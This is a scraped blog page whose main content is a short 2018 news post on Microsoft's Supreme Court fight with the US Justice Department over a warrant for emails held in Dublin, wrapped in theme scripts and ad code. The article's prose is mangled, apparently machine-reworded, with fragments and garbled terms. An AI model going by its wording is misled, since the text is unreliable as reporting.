                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_6976eeb89a38d" data-td_block_id="td_uid_23_6976eeb89a38d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_6976eeb89a38d" data-td_block_id="td_uid_23_6976eeb89a38d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_6976eeb8a1acd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6976eeb8a1acd" ><script>var block_td_uid_24_6976eeb8a1acd = new tdBlock();
block_td_uid_24_6976eeb8a1acd.id = "td_uid_24_6976eeb8a1acd";
block_td_uid_24_6976eeb8a1acd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_6976eeb8a1acd_rand","tdc_css_class":"td_uid_24_6976eeb8a1acd_rand","tdc_css_class_style":"td_uid_24_6976eeb8a1acd_rand_style"}';
block_td_uid_24_6976eeb8a1acd.td_column_number = "3";
block_td_uid_24_6976eeb8a1acd.block_type = "td_block_mega_menu";
block_td_uid_24_6976eeb8a1acd.post_count = "4";
block_td_uid_24_6976eeb8a1acd.found_posts = "182";
block_td_uid_24_6976eeb8a1acd.header_color = "";
block_td_uid_24_6976eeb8a1acd.ajax_pagination_infinite_stop = "";
block_td_uid_24_6976eeb8a1acd.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_6976eeb8a1acd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_6976eeb8a1acd" id="td_uid_25_6976eeb8a7981" data-td_block_id="td_uid_24_6976eeb8a1acd" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_6976eeb8a1acd"  id="td_uid_26_6976eeb8a79c3" data-td_block_id="td_uid_24_6976eeb8a1acd" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_6976eeb8a1acd"  id="td_uid_27_6976eeb8a79e4" data-td_block_id="td_uid_24_6976eeb8a1acd" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_6976eeb8a1acd"  id="td_uid_28_6976eeb8a7a00" data-td_block_id="td_uid_24_6976eeb8a1acd" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_6976eeb8a1acd"  id="td_uid_29_6976eeb8a7a1c" data-td_block_id="td_uid_24_6976eeb8a1acd" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_6976eeb8a1acd"  id="td_uid_30_6976eeb8a7a36" data-td_block_id="td_uid_24_6976eeb8a1acd" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_6976eeb8a1acd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6976eeb8a1acd" data-td_block_id="td_uid_24_6976eeb8a1acd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_6976eeb8a1acd" data-td_block_id="td_uid_24_6976eeb8a1acd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-3737" class="post-3737 post type-post status-publish format-standard has-post-thumbnail category-tech tag-clashes tag-department tag-justice tag-microsoft tag-supreme-court" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Microsoft Clashes With Justice Department</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://digitalworldhub.com/author/mrahman/">Mahbubur Rahman</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-08T09:00:04+00:00" >March 8, 2018</time></span>                    <div class="td-post-comments"><a href="https://digitalworldhub.com/tech/microsoft-clashes-justice-department/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3737">68</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdigitalworldhub.com%2Ftech%2Fmicrosoft-clashes-justice-department%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Microsoft+Clashes+With+Justice+Department&url=https%3A%2F%2Fdigitalworldhub.com%2Ftech%2Fmicrosoft-clashes-justice-department%2F&via=Digital+World+Hub">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://digitalworldhub.com/tech/microsoft-clashes-justice-department/&title=Microsoft+Clashes+With+Justice+Department">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://digitalworldhub.com/tech/microsoft-clashes-justice-department/&name=Microsoft Clashes With Justice Department">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://digitalworldhub.com/tech/microsoft-clashes-justice-department/&text=Microsoft+Clashes+With+Justice+Department">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <h3>Microsoft Clashes:</h3>
<p>The US Supreme Court wades into an important privacy rights fight among Microsoft. And the Justice Department, weighing if US law permits prosecutors to force firms. The reviews will hear arguments in a case that pits the interests of organizations. And privacy advocates in safeguarding client, data against the requirements of law.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3753" src="https://digitalworldhub.com/digital-media/uploads/2018/03/Microsoft-2.jpg" alt="" width="760" height="426" srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/Microsoft-2.jpg 760w, https://digitalworldhub.com/wp-content/uploads/2018/03/Microsoft-2-300x168.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/03/Microsoft-2-696x390.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2018/03/Microsoft-2-749x420.jpg 749w" sizes="(max-width: 760px) 100vw, 760px" /></p>
<p>Enforcement in obtaining information crucial to criminal and counterterrorism studies. Then the case started with a 2013 permit obtained by prosecutors for emails of a suspect. In a drug sale investigation that was deposit in Microsoft servers in Dublin. The Microsoft challenged whether a domestic warrant covered data collected abroad. The Department of Justice announced because the company is in America. Prosecutors were entitling to the data.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_31_6976eeb8af798_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_31_6976eeb8af798_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_31_6976eeb8af798_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>A judgment is due by the end of June. Then a 2016 settlement by the 2nd Court of Appeals support with Microsoft marked a victory. For tech companies offer can services in which data is collect remote way. US President&#8217;s management appealed that judgment to the Supreme Court. The court told the emails were away from the reach of national search warrants. Obtained under a 1986 United States law. The law is named the Stored Communications Act.</p>
<p><img decoding="async" class="alignnone size-full wp-image-3751" src="https://digitalworldhub.com/digital-media/uploads/2018/03/Microsoft-1.jpg" alt="" width="960" height="641" srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/Microsoft-1.jpg 809w, https://digitalworldhub.com/wp-content/uploads/2018/03/Microsoft-1-300x200.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/03/Microsoft-1-768x513.jpg 768w, https://digitalworldhub.com/wp-content/uploads/2018/03/Microsoft-1-696x465.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2018/03/Microsoft-1-629x420.jpg 629w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>However, worldwide dominant American tech firms have expressed concern that clients will go away. If they think the United States govt&#8217;s reach extends to data centers globally. Without changes make to the law. The company which has hundreds data centers in forty countries. It was the 1st US firms to challenge a domestic search warrant seeking data held outside the US. The Microsoft client whose emails were sought told the firms when he signed up for his account. Other firms including Apple, IBM, and Alphabet Google finished court papers backing Microsoft. Lastly, the department has the support of thirty-five states led by Vermont.</p>
<p><img decoding="async" class="alignnone size-full wp-image-3750" src="https://digitalworldhub.com/digital-media/uploads/2018/03/Microsoft-1.jpeg" alt="" width="579" height="317" srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/Microsoft-1.jpeg 579w, https://digitalworldhub.com/wp-content/uploads/2018/03/Microsoft-1-300x164.jpeg 300w" sizes="(max-width: 579px) 100vw, 579px" /></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://digitalworldhub.com/tag/clashes/">Clashes</a></li><li><a href="https://digitalworldhub.com/tag/department/">Department</a></li><li><a href="https://digitalworldhub.com/tag/justice/">Justice</a></li><li><a href="https://digitalworldhub.com/tag/microsoft/">Microsoft</a></li><li><a href="https://digitalworldhub.com/tag/supreme-court/">Supreme Court</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdigitalworldhub.com%2Ftech%2Fmicrosoft-clashes-justice-department%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Microsoft+Clashes+With+Justice+Department&url=https%3A%2F%2Fdigitalworldhub.com%2Ftech%2Fmicrosoft-clashes-justice-department%2F&via=Digital+World+Hub">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://digitalworldhub.com/tech/microsoft-clashes-justice-department/&title=Microsoft+Clashes+With+Justice+Department">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://digitalworldhub.com/tech/microsoft-clashes-justice-department/&name=Microsoft Clashes With Justice Department">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://digitalworldhub.com/tech/microsoft-clashes-justice-department/&text=Microsoft+Clashes+With+Justice+Department">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://digitalworldhub.com/entertainment/vision-bharat-starer-mahesh-babu/">The Vision of Bharat Starer Mahesh Babu</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://digitalworldhub.com/tech/tell-drone-stalking/">How To Tell If A Drone Is Stalking You</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://digitalworldhub.com/author/mrahman/">Mahbubur Rahman</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mahbubur Rahman"></span><meta itemprop="datePublished" content="2018-03-08T09:00:04+00:00"><meta itemprop="dateModified" content="2018-03-08T17:12:41+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://digitalworldhub.com/tech/microsoft-clashes-justice-department/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png"></span><meta itemprop="name" content="Digital World Hub"></span><meta itemprop="headline " content="Microsoft Clashes With Justice Department"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Microsoft-Clashes-With-Justice-Department.jpg"><meta itemprop="width" content="831"><meta itemprop="height" content="540"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_32_6976eeb8b4563_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_6976eeb8b4563" ><script>var block_td_uid_32_6976eeb8b4563 = new tdBlock();
block_td_uid_32_6976eeb8b4563.id = "td_uid_32_6976eeb8b4563";
block_td_uid_32_6976eeb8b4563.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_32_6976eeb8b4563_rand","td_column_number":3,"live_filter_cur_post_id":3737,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_6976eeb8b4563_rand","tdc_css_class_style":"td_uid_32_6976eeb8b4563_rand_style"}';
block_td_uid_32_6976eeb8b4563.td_column_number = "3";
block_td_uid_32_6976eeb8b4563.block_type = "td_block_related_posts";
block_td_uid_32_6976eeb8b4563.post_count = "3";
block_td_uid_32_6976eeb8b4563.found_posts = "443";
block_td_uid_32_6976eeb8b4563.header_color = "";
block_td_uid_32_6976eeb8b4563.ajax_pagination_infinite_stop = "";
block_td_uid_32_6976eeb8b4563.max_num_pages = "148";
tdBlocksArray.push(block_td_uid_32_6976eeb8b4563);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_33_6976eeb8b96a1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_32_6976eeb8b4563" href="#">RELATED ARTICLES</a><a id="td_uid_34_6976eeb8b96ab" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_32_6976eeb8b4563" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_32_6976eeb8b4563 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
